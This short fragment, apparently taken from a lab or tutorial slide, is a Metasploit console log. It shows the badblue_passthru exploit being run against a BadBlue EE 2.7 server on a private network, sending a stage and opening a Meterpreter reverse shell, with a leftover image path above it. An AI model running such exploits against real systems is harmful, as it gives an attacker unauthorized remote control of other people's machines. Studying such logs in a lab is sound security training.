 msf exploit(badblue_passthru) > run
[*] Started reverse TCP handler on 192.168.1.69:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (179267 bytes) to 192.168.1.68
[*] Meterpreter session 1 opened (192.168.1.69:4444 -> 192.168.1.68:49166) at 2019-01-14 19:35:27 +0100